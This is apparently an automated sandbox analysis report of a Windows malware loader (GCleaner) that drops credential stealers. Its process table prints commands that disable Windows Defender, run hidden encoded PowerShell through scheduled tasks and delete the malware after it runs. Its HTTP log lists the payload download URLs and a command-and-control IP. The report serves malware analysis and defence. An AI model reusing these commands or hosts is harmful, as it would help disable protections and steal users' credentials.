| File name: | SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065 |
| Full analysis: | https://app.any.run/tasks/d597c738-4b92-4475-a149-df177b3d5e83 |
| Verdict: | Malicious activity |
| Threats: | GCleaner is a type of malware loader that has the capability to deliver numerous malicious software programs, which differ based on the location of the targeted victim. This malware is commonly spread through fraudulent websites that advertise free PC optimization tools |
| Analysis date: | November 15, 2023, 07:46:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | DCA73D055E1BFC4466BC9AC6A4F4F90B |
| SHA1: | E63E7CB07F36D6583987EB5AF74F68320C901BB8 |
| SHA256: | 93F4F7DD1458EBC9CAA287FE4A81737A417A75AB8E3A4A150C5C907F87B51D11 |
| SSDEEP: | 196608:xKmT98xz/10NbNUKMfyN6ofcUoihFpou5vjMq1tCm:3TIyLfJlNfvQE/ |
MALICIOUS
Adds path to the Windows Defender exclusion list
- SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe (PID: 2328)
Drops the executable file immediately after the start
- CasPol.exe (PID: 2920)



- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- vKIE4RSQtOrCmfs79KbAurqx.exe (PID: 1628)
- Install.exe (PID: 2412)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- Install.exe (PID: 2708)
- jsc.exe (PID: 2956)
Create files in the Startup directory
- CasPol.exe (PID: 2920)
GCLEANER has been detected (SURICATA)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
Steals credentials
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
Uses Task Scheduler to run other applications
- Install.exe (PID: 2708)
- wlaIANC.exe (PID: 2480)
Run PowerShell with an invisible window
- powershell.EXE (PID: 848)
- powershell.EXE (PID: 2828)
- powershell.EXE (PID: 1068)
ONLYLOGGER has been detected (YARA)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
Actions looks like stealing of personal data
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- build.exe (PID: 2484)
- wlaIANC.exe (PID: 2480)
Starts CMD.EXE for self-deleting
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- build.exe (PID: 2484)
WHITESNAKE has been detected (SURICATA)
- build.exe (PID: 2484)
Creates a writable file the system directory
- wlaIANC.exe (PID: 2480)
SUSPICIOUS
Reads the Internet Settings
- SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe (PID: 2328)
- CasPol.exe (PID: 2920)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- Install.exe (PID: 2708)
- powershell.EXE (PID: 848)
- 3478600521.exe (PID: 2300)
- jsc.exe (PID: 2956)
- build.exe (PID: 2484)
- powershell.EXE (PID: 2828)
- powershell.EXE (PID: 1068)
Script adds exclusion path to Windows Defender
- SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe (PID: 2328)
Starts POWERSHELL.EXE for commands execution
- SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe (PID: 2328)
Process requests binary or script from the Internet
- CasPol.exe (PID: 2920)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
Connects to the server without a host name
- CasPol.exe (PID: 2920)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
Application launched itself
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 2472)
Reads security settings of Internet Explorer
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- 3478600521.exe (PID: 2300)
Reads settings of System Certificates
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- CasPol.exe (PID: 2920)
- 3478600521.exe (PID: 2300)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- build.exe (PID: 2484)
Checks Windows Trust Settings
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- 3478600521.exe (PID: 2300)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- build.exe (PID: 2484)
Drops 7-zip archiver for unpacking
- CasPol.exe (PID: 2920)
- vKIE4RSQtOrCmfs79KbAurqx.exe (PID: 1628)
Searches for installed software
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- build.exe (PID: 2484)
Starts itself from another location
- vKIE4RSQtOrCmfs79KbAurqx.exe (PID: 1628)
Reads the BIOS version
- Install.exe (PID: 2708)
Found strings related to reading or modifying Windows Defender settings
- forfiles.exe (PID: 2300)
- forfiles.exe (PID: 2276)
- wlaIANC.exe (PID: 2480)
Starts CMD.EXE for commands execution
- forfiles.exe (PID: 2276)
- forfiles.exe (PID: 2300)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- build.exe (PID: 2484)
- wlaIANC.exe (PID: 2480)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2836)
- cmd.exe (PID: 2084)
- cmd.exe (PID: 1088)
- cmd.exe (PID: 1680)
The process executes via Task Scheduler
- powershell.EXE (PID: 848)
- wlaIANC.exe (PID: 2480)
- powershell.EXE (PID: 1068)
- powershell.EXE (PID: 2828)
Executes as Windows Service
- raserver.exe (PID: 2548)
- raserver.exe (PID: 1724)
Starts application with an unusual extension
- cmd.exe (PID: 2856)
- cmd.exe (PID: 2304)
- cmd.exe (PID: 3044)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2856)
- cmd.exe (PID: 2304)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 2856)
- cmd.exe (PID: 2304)
Checks for external IP
- build.exe (PID: 2484)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 872)
Accesses Microsoft Outlook profiles
- build.exe (PID: 2484)
Connects to unusual port
- build.exe (PID: 2484)
Reads browser cookies
- build.exe (PID: 2484)
INFO
Reads the computer name
- SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe (PID: 2328)
- CasPol.exe (PID: 2920)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- Install.exe (PID: 2708)
- o6PwSriT1os7ikdesBhAxVo9.exe (PID: 2864)
- 3478600521.exe (PID: 2300)
- jsc.exe (PID: 2956)
- build.exe (PID: 2484)
Reads the machine GUID from the registry
- SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe (PID: 2328)
- CasPol.exe (PID: 2920)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- Install.exe (PID: 2708)
- o6PwSriT1os7ikdesBhAxVo9.exe (PID: 2864)
- 3478600521.exe (PID: 2300)
- jsc.exe (PID: 2956)
- build.exe (PID: 2484)
Checks supported languages
- SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe (PID: 2328)
- CasPol.exe (PID: 2920)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 2472)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- o6PwSriT1os7ikdesBhAxVo9.exe (PID: 2864)
- vKIE4RSQtOrCmfs79KbAurqx.exe (PID: 1628)
- Install.exe (PID: 2412)
- Install.exe (PID: 2708)
- 3478600521.exe (PID: 2300)
- jsc.exe (PID: 2956)
- build.exe (PID: 2484)
- chcp.com (PID: 2396)
- chcp.com (PID: 2008)
- chcp.com (PID: 2992)
- wlaIANC.exe (PID: 2480)
Reads Environment values
- CasPol.exe (PID: 2920)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- build.exe (PID: 2484)
Create files in a temporary directory
- CasPol.exe (PID: 2920)
- vKIE4RSQtOrCmfs79KbAurqx.exe (PID: 1628)
- Install.exe (PID: 2412)
- Install.exe (PID: 2708)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- jsc.exe (PID: 2956)
Creates files or folders in the user directory
- CasPol.exe (PID: 2920)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- build.exe (PID: 2484)
Checks proxy server information
- JKsOjJsHpFYJQkU4BSnnhkFS.exe (PID: 364)
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
- 3478600521.exe (PID: 2300)
Reads product name
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
Reads CPU info
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
Creates files in the program directory
- vLGsUt9SwXE2p7v4tsuKahV9.exe (PID: 1392)
The executable file from the user directory is run by the CMD process
- 3478600521.exe (PID: 2300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
OnlyLogger
(PID) Process(364) JKsOjJsHpFYJQkU4BSnnhkFS.exe
C285.209.11.204
TRiD
| .exe | | | Win32 Executable (generic) (52.9) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (23.5) |
| .exe | | | DOS Executable Generic (23.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2078:10:28 20:49:30+02:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 22699099 |
| InitializedDataSize: | 3072 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x15a7c55 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 4.34.7.31 |
| ProductVersionNumber: | 4.34.7.31 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| CompanyName: | aHuA |
| FileDescription: | UNeYOUU aCAEi EguQAiaS oVuCarAtOr. |
| FileVersion: | 4.34.7.31 |
| InternalName: | OiiqOuiMU |
| LegalCopyright: | © 2023 aHuA. |
| OriginalFileName: | iIAguUivUQ |
| ProductName: | eFiWORIwoFa |
| ProductVersion: | 4.34.7.31 |
| Comments: | INeCirekuF IwuWojamaDa oiEO EAuyAa OqaQiji EWaFUUaguQ OFiM owIte ehuauwOAia. |
Total processes
123
Monitored processes
58
Malicious processes
15
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 364 | "C:\Users\admin\Pictures\JKsOjJsHpFYJQkU4BSnnhkFS.exe" | C:\Users\admin\Pictures\JKsOjJsHpFYJQkU4BSnnhkFS.exe | JKsOjJsHpFYJQkU4BSnnhkFS.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
OnlyLogger(PID) Process(364) JKsOjJsHpFYJQkU4BSnnhkFS.exe C285.209.11.204 | |||||||||||||||
| 392 | netsh wlan show networks mode=bssid | C:\Windows\System32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 776 | ping 127.0.0.1 | C:\Windows\System32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 792 | schtasks /run /I /tn "gEaPiQOru" | C:\Windows\SysWOW64\schtasks.exe | — | Install.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 848 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE -WindowStyle Hidden -EncodedCommand cwB0AGEAcgB0AC0AcAByAG8AYwBlAHMAcwAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIABnAHAAdQBwAGQAYQB0AGUALgBlAHgAZQAgAC8AZgBvAHIAYwBlAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 872 | "C:\Windows\System32\cmd.exe" /c taskkill /im "JKsOjJsHpFYJQkU4BSnnhkFS.exe" /f & erase "C:\Users\admin\Pictures\JKsOjJsHpFYJQkU4BSnnhkFS.exe" & exit | C:\Windows\SysWOW64\cmd.exe | — | JKsOjJsHpFYJQkU4BSnnhkFS.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 980 | REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-time Protection" /f /v "DisableRealtimeMonitoring" /t REG_DWORD /d 1 /reg:32 | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1012 | schtasks /CREATE /TN "gEaPiQOru" /SC once /ST 03:39:27 /F /RU "admin" /TR "powershell -WindowStyle Hidden -EncodedCommand cwB0AGEAcgB0AC0AcAByAG8AYwBlAHMAcwAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIABnAHAAdQBwAGQAYQB0AGUALgBlAHgAZQAgAC8AZgBvAHIAYwBlAA==" | C:\Windows\SysWOW64\schtasks.exe | — | Install.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1068 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE -WindowStyle Hidden -EncodedCommand cwB0AGEAcgB0AC0AcAByAG8AYwBlAHMAcwAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIABnAHAAdQBwAGQAYQB0AGUALgBlAHgAZQAgAC8AZgBvAHIAYwBlAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1088 | cmd /C REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-time Protection" /f /v "DisableRealtimeMonitoring" /t REG_DWORD /d 1 /reg:32 | C:\Windows\SysWOW64\cmd.exe | — | wlaIANC.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
14 275
Read events
13 875
Write events
400
Delete events
0
Modification events
| (PID) Process: | (2328) SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2328) SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2328) SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2328) SecuriteInfo.com.IL.Trojan.MSILZilla.30386.5839.12065.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2920) CasPol.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2920) CasPol.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2920) CasPol.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2920) CasPol.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2920) CasPol.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\156\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1532) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\156\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
16
Suspicious files
37
Text files
10
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2920 | CasPol.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:3AA5F00651B400D369E523E1C3493B0B | SHA256:A2537AF69DD76BA2C0E8EBF1C4DE32E4141E77473A9D37E1E140E151B3479874 | |||
| 2920 | CasPol.exe | C:\Users\admin\AppData\Local\O54z3nkA8gjvwdSwuxg87ZTj.exe | html | |
MD5:FCAD815E470706329E4E327194ACC07C | SHA256:280D939A66A0107297091B3B6F86D6529EF6FAC222A85DBC82822C3D5DC372B8 | |||
| 2920 | CasPol.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\oUlRo1I3SbfujUmUGNCjbhRf.bat | text | |
MD5:2EA0BC4A3DF8449F470AEA180A3F688E | SHA256:84E2B3F56650FC2467013545ECAAEFE7CC752831ABA1E64C414D2B141D6FDB3E | |||
| 2920 | CasPol.exe | C:\Users\admin\Pictures\vLGsUt9SwXE2p7v4tsuKahV9.exe | executable | |
MD5:84AED54304D7A46EBA35445A213D1497 | SHA256:94F5F9F95672D627048BC6EFF016AFA7D82ADB3D47E2684E67D2B9602E1BC229 | |||
| 2920 | CasPol.exe | C:\Users\admin\AppData\Local\Temp\TarD0C4.tmp | binary | |
MD5:9441737383D21192400ECA82FDA910EC | SHA256:BC3A6E84E41FAEB57E7C21AA3B60C2A64777107009727C5B7C0ED8FE658909E5 | |||
| 1532 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2920 | CasPol.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\bIztxHENzH28dJAqE60jaSJU.bat | text | |
MD5:E7FEAD8FE2946677E0EFD2886470C26E | SHA256:A7A8D1697760D7F156E88238286CA8DA8931FF33A97A1AC5574E68C1D447F910 | |||
| 2920 | CasPol.exe | C:\Users\admin\AppData\Local\nbJtMQOaw2mCl6S5TdqWDUov.exe | executable | |
MD5:84AED54304D7A46EBA35445A213D1497 | SHA256:94F5F9F95672D627048BC6EFF016AFA7D82ADB3D47E2684E67D2B9602E1BC229 | |||
| 2920 | CasPol.exe | C:\Users\admin\AppData\Local\LRIT3GsI9fkmZ0nqYuSXu1ad.exe | executable | |
MD5:E5BAE93915DC8877B7980232291C07BA | SHA256:7A47F0432901790C84B89615F9851A83B22B153BE54852AACDC6B892F76A25C5 | |||
| 2920 | CasPol.exe | C:\Users\admin\Pictures\JKsOjJsHpFYJQkU4BSnnhkFS.exe | executable | |
MD5:24B3D4228836A84011282DC5E1E61A12 | SHA256:654A855DD88CBD6F1EF23E4C2BB2AADD4EFF4F7FAA97C9B8A5641525B7DD3128 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
45
DNS requests
15
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2920 | CasPol.exe | GET | 301 | 172.67.190.126:80 | http://gobo16cl.top/build.exe | unknown | — | — | unknown |
2920 | CasPol.exe | GET | 200 | 85.209.11.204:80 | http://85.209.11.204/api/files/software/s5.exe | unknown | executable | 326 Kb | unknown |
364 | JKsOjJsHpFYJQkU4BSnnhkFS.exe | GET | 200 | 199.188.204.145:80 | http://green-bubble.co.uk/hostsdreive.exe | unknown | executable | 15.8 Mb | unknown |
364 | JKsOjJsHpFYJQkU4BSnnhkFS.exe | GET | 200 | 199.188.204.145:80 | http://green-bubble.co.uk/hostsdreive.exe | unknown | executable | 15.8 Mb | unknown |
364 | JKsOjJsHpFYJQkU4BSnnhkFS.exe | GET | 200 | 85.209.11.204:80 | http://85.209.11.204/api/files/client/s51 | unknown | text | 38 b | unknown |
364 | JKsOjJsHpFYJQkU4BSnnhkFS.exe | GET | 200 | 85.209.11.204:80 | http://85.209.11.204/ip.php | unknown | text | 12 b | unknown |
2920 | CasPol.exe | GET | 200 | 23.32.238.219:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?39f81f5f7cbc2a80 | unknown | compressed | 61.6 Kb | unknown |
